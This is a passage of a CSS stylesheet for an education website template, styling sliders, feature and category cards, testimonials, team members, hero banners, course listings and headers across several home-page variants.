  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 5;
  top: auto;
  right: auto;
  border-radius: 20px 20px 0 0;
}
.slider-14 .edcare-slider-thumb:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 20px;
  height: 20px;
  box-shadow: -6px -6px var(--ed-color-common-white);
}
.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item {
  max-width: 413px;
  width: 100%;
  height: 130px;
  border-radius: 15px;
}
.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 12px;
}
.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item span {
  color: rgba(255, 255, 255, 0.36);
  font-size: 36px;
  font-weight: 600;
  position: absolute;
  top: 50%;
  left: 40px;
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item span {
    left: 20px;
  }
}
@media only screen and (max-width: 992px) {
  .slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item span {
    font-size: 24px;
  }
}
.slider-14 .edcare-slider-thumb .swiper-slide.swiper-slide-thumb-active .slider-thumb-item {
  box-shadow: 0px 13px 24px rgba(12, 107, 99, 0.35);
}
.slider-14 .edcare-slider-thumb .swiper-slide.swiper-slide-thumb-active .slider-thumb-item span {
  color: var(--ed-color-common-white);
}

.slider-item-2 .slider-content-wrap {
  padding: 300px 0 300px 0;
}
@media only screen and (max-width: 992px) {
  .slider-item-2 .slider-content-wrap {
    padding: 100px 0 250px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slider-item-2 .slider-content-wrap {
    padding: 100px 0;
  }
}
.slider-item-2 .slider-content-wrap .slider-content-2 .sub-heading-wrap .sub-heading {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  border: none;
}
.slider-item-2 .slider-content-wrap .slider-content-2 .slider-btn-wrap .slider-btn-2 {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.slider-item-2 .slider-content-wrap .slider-content-2 .slider-btn-wrap .slider-btn-2:before {
  background-color: var(--ed-color-theme-primary);
}
.slider-item-2 .slider-content-wrap .slider-content-2 .slider-btn-wrap .slider-btn-2:hover {
  color: var(--ed-color-common-white);
}

@media only screen and (max-width: 767px) {
  .slider-item-2 .slider-content-wrap .slider-content-2 .edcare-caption.heading .edcare-cap {
    font-size: 40px;
  }
}

.feature-section-14 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.feature-section-14 .shape {
  width: 100%;
  height: 100%;
  position: absolute;
  top: -15%;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}

.feature-item-14 {
  position: relative;
  z-index: 1;
  padding: 0 40px;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  box-shadow: 0px 85px 63px rgba(27, 122, 114, 0.14);
}
@media (max-width: 1399px) {
  .feature-item-14 {
    padding: 40px 20px;
    padding-top: 0;
  }
}
.feature-item-14 .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
@media (max-width: 1200px) {
  .feature-item-14 .bg-shape {
    top: 15px;
  }
}
@media (max-width: 1200px) {
  .feature-item-14 .bg-shape {
    top: 25px;
  }
}
.feature-item-14 .icon {
  background-color: var(--ed-color-theme-primary);
  height: 100px;
  width: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 50px;
}
.feature-item-14 .feature-content .title {
  margin-bottom: 10px;
}
.feature-item-14 .feature-content p {
  margin-bottom: 20px;
}

.category-section-14 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.category-section-14 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.category-section-14 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.category-item-14 {
  background-color: var(--ed-color-common-white);
  padding: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.category-item-14 .category-thumb {
  height: 200px;
}
.category-item-14 .category-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.category-item-14 .title {
  font-size: 20px;
  margin-bottom: 0;
}
.category-item-14 .title a {
  background-color: #F2F4F7;
  padding: 10px;
  border-radius: 10px;
  display: block;
  margin-top: 10px;
}
.category-item-14:hover {
  transform: translateY(-5px);
}
.category-item-14:hover .title a {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.content-img-wrap-14 {
  height: 100%;
}
.content-img-wrap-14 .content-img {
  max-width: 628px;
  width: 100%;
  height: 100%;
}
.content-img-wrap-14 .content-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}

.growth-img-wrap {
  max-width: 676px;
  width: 100%;
  height: 480px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .growth-img-wrap {
    height: 350px;
  }
}
.growth-img-wrap .growth-img-1 {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  max-width: 520px;
  width: 100%;
}
.growth-img-wrap .growth-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50% 50% 10px 10px;
}
.growth-img-wrap .growth-img-2 {
  background-color: var(--ed-color-common-white);
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 250px;
  height: 210px;
  padding: 10px;
  border-radius: 10px;
  box-shadow: 0px 11px 36px rgba(11, 32, 43, 0.15);
}
.growth-img-wrap .growth-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.growth-img-wrap .growth-counter {
  background-color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  column-gap: 10px;
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 1;
  padding: 20px 30px;
  border-radius: 10px;
}
.growth-img-wrap .growth-counter .content .title {
  line-height: 1;
  font-size: 24px;
  font-weight: 600;
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.growth-img-wrap .growth-counter .content .title .odometer-auto-theme {
  line-height: 1;
  font-family: inherit;
}
.growth-img-wrap .growth-counter .content p {
  margin-bottom: 0;
}

@media only screen and (max-width: 992px) {
  .growth-content-14 {
    margin-top: 40px;
  }
}
.growth-content-14 .growth-items .growth-item {
  overflow: hidden;
}
.growth-content-14 .growth-items .growth-item:not(:last-of-type) {
  margin-bottom: 25px;
}
.growth-content-14 .growth-items .growth-item .title {
  font-size: 16px;
}
.growth-content-14 .growth-items .growth-item .progress {
  height: 7px;
  overflow: visible;
  border-radius: 100px;
}
.growth-content-14 .growth-items .growth-item .progress .progress-bar {
  position: relative;
  background-color: var(--ed-color-theme-primary);
  overflow: visible;
  border-radius: 100px;
}
.growth-content-14 .growth-items .growth-item .progress .progress-bar span {
  font-size: 16px;
  font-weight: 600;
  background-repeat: no-repeat;
  color: var(--ed-color-heading-primary);
  padding: 10px 10px 20px 10px;
  position: absolute;
  top: -41px;
  right: -11px;
}

.testimonial-section-14 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.testimonial-section-14 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.testimonial-section-14 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.testi-top-14 .swiper-arrow {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.testi-top-14 .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  width: 50px;
  height: 50px;
  border: 1px solid #E0E5EB;
  box-shadow: 0px 11px 50px rgba(10, 32, 30, 0.16);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.testi-top-14 .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}

.testi-item-14 .testi-top-content {
  background-color: var(--ed-color-common-white);
  padding: 40px;
  position: relative;
  z-index: 1;
  border-radius: 15px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .testi-item-14 .testi-top-content {
    padding: 30px 20px;
  }
}
.testi-item-14 .testi-top-content .arrow {
  background-color: var(--ed-color-common-white);
  width: 25px;
  height: 32px;
  position: absolute;
  bottom: -32px;
  left: 40px;
  clip-path: polygon(100% 0, 0 0, 0 100%);
}
.testi-item-14 .testi-top-content .quote {
  position: absolute;
  top: 40px;
  right: 40px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .testi-item-14 .testi-top-content .quote {
    top: 30px;
    right: 20px;
  }
}
.testi-item-14 .testi-top-content .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 20px;
}
.testi-item-14 .testi-top-content p {
  margin-bottom: 0;
}
.testi-item-14 .author-info-wrap {
  display: grid;
  align-items: center;
  grid-template-columns: 60px 1fr;
  grid-gap: 15px;
}
.testi-item-14 .author-info-wrap .author-img {
  height: 60px;
  width: 60px;
  border-radius: 50%;
}
.testi-item-14 .author-info-wrap .author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
.testi-item-14 .author-info-wrap .author-info .name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
.testi-item-14 .author-info-wrap .author-info span {
  font-size: 16px;
  font-weight: 400;
}

.team-item-14 {
  position: relative;
}
.team-item-14 .team-thumb {
  height: 400px;
}
.team-item-14 .team-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.team-item-14 .team-content {
  background-color: var(--ed-color-common-white);
  position: relative;
  z-index: 5;
  box-shadow: 0px 7px 44px rgba(18, 50, 47, 0.14);
  border-radius: 15px;
  margin: 0 30px;
  margin-top: -60px;
  padding: 25px 10px 25px 10px;
  overflow-x: clip;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-14 .team-content:before {
  background-color: var(--ed-color-common-white);
  content: "";
  height: 55px;
  width: 177px;
  position: absolute;
  top: -5px;
  left: 10px;
  z-index: -1;
  transform: rotate(-4deg);
  border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1399px) {
  .team-item-14 .team-content:before {
    width: 165px;
  }
}
@media (max-width: 1200px) {
  .team-item-14 .team-content:before {
    width: 140px;
  }
}
@media only screen and (max-width: 767px) {
  .team-item-14 .team-content:before {
    width: 120px;
    transform: rotate(-6deg);
  }
}
.team-item-14 .team-content:after {
  background-color: var(--ed-color-common-white);
  content: "";
  height: 55px;
  width: 177px;
  position: absolute;
  top: -5px;
  right: 10px;
  z-index: -1;
  transform: rotate(4deg);
  border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1399px) {
  .team-item-14 .team-content:after {
    width: 165px;
  }
}
@media (max-width: 1200px) {
  .team-item-14 .team-content:after {
    width: 140px;
  }
}
@media only screen and (max-width: 767px) {
  .team-item-14 .team-content:after {
    width: 120px;
    transform: rotate(6deg);
  }
}
.team-item-14 .team-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-14 .team-content .title a {
  color: var(--ed-color-heading-primary);
}
.team-item-14 .team-content span {
  font-size: 16px;
  color: var(--ed-color-theme-primary);
  font-weight: 400;
  line-height: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-14 .team-content .team-social {
  position: absolute;
  top: -33.5px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.team-item-14 .team-content .team-social .expand {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  cursor: pointer;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-14 .team-content .team-social .expand:hover .social-list li {
  visibility: visible;
  opacity: 1;
}
.team-item-14 .team-content .team-social .expand .social-list {
  position: absolute;
  bottom: 55px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  column-gap: 5px;
  list-style: none;
}
.team-item-14 .team-content .team-social .expand .social-list li {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-14 .team-content .team-social .expand .social-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 14px;
}
.team-item-14 .team-content .team-social .expand .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(2) {
  transition-delay: 150ms;
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(3) {
  transition-delay: 200ms;
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(4) {
  transition-delay: 250ms;
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(5) {
  transition-delay: 300ms;
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(6) {
  transition-delay: 350ms;
}
.team-item-14 .team-content .team-social .expand .social-list li:nth-child(7) {
  transition-delay: 400ms;
}
.team-item-14:hover .team-content {
  background-color: var(--ed-color-theme-primary);
}
.team-item-14:hover .team-content:before, .team-item-14:hover .team-content:after {
  background-color: var(--ed-color-theme-primary);
}
.team-item-14:hover .team-content .team-social .expand {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.team-item-14:hover .team-content .title {
  color: var(--ed-color-common-white);
}
.team-item-14:hover .team-content .title a {
  color: var(--ed-color-common-white);
}
.team-item-14:hover .team-content span {
  color: var(--ed-color-common-white);
}

/* !END: Page Header CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.header-15 .top-bar {
  background-color: var(--ed-color-theme-primary);
}
.header-15 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children:after {
  display: none;
}
.header-15 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children ul li a:hover {
  color: var(--ed-color-theme-primary);
}

.hero-15 {
  background-color: #122927;
  padding: 285px 0 170px 0;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .hero-15 {
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-15 {
    padding: 200px 0 100px 0;
  }
}
.hero-15 .bg-shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-15 .bg-shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  opacity: 0.5;
}
.hero-15 .bg-shapes .shape-3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 100%;
}
.hero-15 .bg-shapes .shape-3 img {
  width: 100%;
}

.hero-content-15 {
  padding: 0;
  max-width: 580px;
  width: 100%;
}
.hero-content-15 .hero-btn-wrap .ed-primary-btn.active {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.hero-content-15 .hero-btn-wrap .ed-primary-btn.active:before {
  background-color: var(--ed-color-theme-primary);
}
.hero-content-15 .hero-btn-wrap .ed-primary-btn.active:hover {
  color: var(--ed-color-common-white);
}

.hero-img-wrap-15 {
  height: 420px;
  border: none;
}

.exam-item-2 {
  background-color: var(--ed-color-common-white);
  padding: 25px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
.exam-item-2 .exam-thumb {
  height: 120px;
  margin-bottom: 20px;
}
.exam-item-2 .exam-thumb img {
  border-radius: 15px;
}
.exam-item-2 .title {
  font-size: 24px;
}
.exam-item-2 p {
  margin-bottom: 0;
  padding-bottom: 0;
}

.team-item-15 {
  box-shadow: 0px 4px 44px rgba(11, 38, 36, 0.18);
  border-radius: 15px;
  border: none;
}
.team-item-15 .team-thumb-wrap {
  box-shadow: 0px 4px 44px rgba(11, 38, 36, 0.18);
  border: 1px solid transparent;
}

.testi-carousel-wrap-15 {
  position: relative;
}
.testi-carousel-wrap-15 .swiper-arrow .swiper-nav {
  color: var(--ed-color-common-white);
  height: 60px;
  width: 60px;
  border: 1px solid var(--ed-color-common-white);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  left: -100px;
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1600px) {
  .testi-carousel-wrap-15 .swiper-arrow .swiper-nav {
    left: -70px;
  }
}
@media (max-width: 1200px) {
  .testi-carousel-wrap-15 .swiper-arrow .swiper-nav {
    display: none;
  }
}
.testi-carousel-wrap-15 .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border-color: var(--ed-color-theme-primary);
}
.testi-carousel-wrap-15 .swiper-arrow .swiper-nav.swiper-prev {
  right: -100px;
  left: auto;
}
@media (max-width: 1600px) {
  .testi-carousel-wrap-15 .swiper-arrow .swiper-nav.swiper-prev {
    right: -70px;
  }
}

@media (max-width: 1200px) {
  .testi-item-15 {
    padding: 30px 20px;
  }
}
.testi-item-15 .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 20px;
}
.testi-item-15 p {
  margin-bottom: 25px;
}
.testi-item-15 .testi-bottom .quote {
  opacity: 0.5;
}

.about-section-15 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .about-section-15 .shapes {
    display: none;
  }
}
.about-section-15 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.about-section-15 .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 220px;
  z-index: -1;
}
.about-section-15 .shapes .shape-3 {
  position: absolute;
  top: 0;
  right: 40px;
  z-index: -1;
}
.about-section-15 .shapes .shape-4 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 100%;
}
.about-section-15 .shapes .shape-4 img {
  width: 100%;
}
.about-section-15 .shapes .shape-5 {
  position: absolute;
  bottom: 0;
  right: 80px;
  z-index: -1;
}

.about-content-15 p {
  margin-bottom: 30px;
}
.about-content-15 .about-list {
  list-style: none;
  margin-bottom: 40px;
}
.about-content-15 .about-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: 16px;
  color: var(--ed-color-heading-primary);
  font-weight: 500;
}
.about-content-15 .about-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.about-content-15 .about-list li i {
  color: var(--ed-color-theme-primary);
}

.about-img-wrap-15 {
  display: flex;
  align-items: center;
  max-width: 742px;
  width: 100%;
  column-gap: 15px;
}
@media only screen and (max-width: 992px) {
  .about-img-wrap-15 {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .about-img-wrap-15 {
    flex-direction: column;
    row-gap: 24px;
  }
}
.about-img-wrap-15 .about-img-1 {
  height: 470px;
  max-width: 416px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .about-img-wrap-15 .about-img-1 {
    height: 350px;
  }
}
.about-img-wrap-15 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.about-img-wrap-15 .about-img-2 {
  height: 395px;
  max-width: 302px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .about-img-wrap-15 .about-img-2 {
    height: 350px;
  }
}
.about-img-wrap-15 .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}

.course-item-15 {
  background-color: #F2F4F7;
  display: grid;
  align-items: center;
  grid-template-columns: 608px 1fr;
  padding: 20px;
  grid-gap: 40px;
  border: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .course-item-15 {
    grid-template-columns: 450px 1fr;
  }
}
@media only screen and (max-width: 992px) {
  .course-item-15 {
    grid-template-columns: 1fr;
  }
}
.course-item-15:not(:last-of-type) {
  margin-bottom: 30px;
}
.course-item-15:hover {
  background: var(--ed-color-common-white);
  box-shadow: 0px 4px 44px rgba(11, 38, 36, 0.18);
  border-radius: 20px;
}
.course-item-15 .course-thumb-wrap {
  padding: 0;
}
.course-item-15 .course-thumb-wrap .course-thumb {
  width: 100%;
  height: 378px;
}
.course-item-15 .course-thumb-wrap .course-thumb img {
  object-position: top;
}
.course-item-15 .course-content-wrap .course-content {
  padding: 0;
  padding-bottom: 30px;
}
.course-item-15 .course-content-wrap .course-content .title {
  font-size: 30px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .course-item-15 .course-content-wrap .course-content .title {
    font-size: 24px;
  }
}
.course-item-15 .course-content-wrap .course-content .course-list {
  margin-bottom: 25px;
}
.course-item-15 .course-content-wrap .bottom-content {
  padding: 0;
}

.cta-section-15 {
  position: relative;
  z-index: 1;
}
.cta-section-15 .cta-bg {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -2;
  filter: saturate(0);
}
.cta-section-15 .overlay {
  background: rgba(19, 66, 62, 0.82);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.counter-item-wrap-15 {
  display: block;
  max-width: 100%;
  margin-left: 0;
  margin-top: 0;
}
.counter-item-wrap-15 .counter-item-12 {
  background-color: var(--ed-color-common-white);
  border: none;
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Home 16 CSS
----------------------------------------*/
.header-16 {
  border-bottom: 1px solid var(--ed-color-border-1);
}
.header-16 .top-bar .top-bar-inner .top-bar-right .register-box {
  margin-right: 0;
  padding-right: 0;
  border: none;
}
.header-16 .primary-header-inner .header-left-inner .header-menu-wrap {
  padding-left: 0;
  margin-left: 0;
  border: none;
}
.header-16 .primary-header-inner .header-left-inner .header-menu-wrap .sub-menu li.mega-menu ul {
  left: 15% !important;
}
@media (max-width: 1600px) {
  .header-16 .primary-header-inner .header-left-inner .header-menu-wrap .sub-menu li.mega-menu ul {
    left: 5% !important;
  }
}
.header-16 .primary-header-inner .top-social-wrap {
  display: flex;
  align-items: center;
}
@media (max-width: 1200px) {
  .header-16 .primary-header-inner .top-social-wrap {
    display: none;
  }
}
.header-16 .primary-header-inner .top-social-wrap span {
  color: var(--ed-color-heading-primary);
}
.header-16 .primary-header-inner .top-social-wrap .social-list {
  margin-left: 20px;
}
.header-16 .primary-header-inner .top-social-wrap .social-list li {
  display: inline-flex;
  align-items: center;
}
.header-16 .primary-header-inner .top-social-wrap .social-list li:not(:last-of-type) {
  margin-right: 10px;
}
.header-16 .primary-header-inner .top-social-wrap .social-list li a {
  color: var(--ed-color-heading-primary);
}
.header-16 .primary-header-inner .top-social-wrap .social-list li a:hover {
  color: var(--ed-color-theme-primary);
}

.hero-wrap-16 {
  padding: 90px;
  background: linear-gradient(270deg, #07A698 0%, #03403B 81.33%);
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
@media only screen and (max-width: 992px) {
  .hero-wrap-16 {
    padding: 90px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-wrap-16 {
    padding: 50px 20px;
  }
}
.hero-wrap-16 .hero-men {
  position: absolute;
  bottom: 0;
  right: 10px;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .hero-wrap-16 .hero-men {
    display: none;
  }
}
.hero-wrap-16 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 40%;
  transform: translateX(-50%);
  z-index: -1;
}
.hero-wrap-16 .shapes .shape-2 {
  position: absolute;
  top: 20%;
  right: 50px;
  z-index: -1;
}
.hero-wrap-16 .shapes .shape-3 {
  position: absolute;
  bottom: 0;
  left: 20px;
  z-index: -1;
}

.hero-content-16 .section-heading {
  margin-bottom: 40px;
}
.hero-content-16 .section-heading .sub-heading {
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(50px);
  border-radius: 100px;
  color: var(--ed-color-common-white);
}
.hero-content-16 .section-heading .sub-heading .heading-icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.hero-content-16 .section-heading .section-title {
  font-size: 40px;
}
.hero-content-16 .section-heading .section-title br {
  display: block;
}
@media only screen and (max-width: 767px) {
  .hero-content-16 .section-heading .section-title {
    font-size: 32px;
  }
}
.hero-content-16 .hero-items {
  display: flex;
  align-items: center;
  column-gap: 40px;
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .hero-content-16 .hero-items {
    flex-wrap: wrap;
    row-gap: 20px;
  }
}
.hero-content-16 .hero-items .hero-item {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
  grid-gap: 15px;
}
.hero-content-16 .hero-items .hero-item .icon {
  background-color: var(--ed-color-common-white);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.hero-content-16 .hero-items .hero-item .item-title {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
}
.hero-content-16 .hero-btn-wrap .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.hero-content-16 .hero-btn-wrap .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.hero-content-16 .hero-btn-wrap .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}

.category-wrap-16 {
  background-color: #F2F4F7;
  padding: 20px;
  border-radius: 15px;
  display: grid;
  align-items: center;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 24px;
  margin-top: 20px;
}
@media only screen and (max-width: 992px) {
  .category-wrap-16 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .category-wrap-16 {
    grid-template-columns: 1fr;
  }
}
.category-wrap-16 .cat-item {
  background-color: var(--ed-color-common-white);
}
.category-wrap-16 .cat-item .icon {
  background-color: var(--ed-color-grey-1);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.category-wrap-16 .cat-item:hover .icon {
  background-color: var(--ed-color-common-white);
}

.promo-item-16 {
  background-color: var(--ed-color-grey-1);
  border-radius: 15px;
  border: 1px solid #E0E5EB;
  padding: 45px 20px 20px 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .promo-item-16 {
    padding: 30px 15px 20px 15px;
  }
}
.promo-item-16 .icon {
  background-color: var(--ed-color-common-white);
  height: 113px;
  width: 113px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 30px;
}
.promo-item-16 .promo-content {
  background-color: var(--ed-color-common-white);
  padding: 25px 20px 20px 20px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .promo-item-16 .promo-content .title {
    font-size: 18px;
  }
}
.promo-item-16 .promo-content p {
  margin-bottom: 0;
  margin-top: 10px;
}
@media only screen and (max-width: 767px) {
  .promo-item-16 .promo-content p {
    font-size: 14px;
  }
}
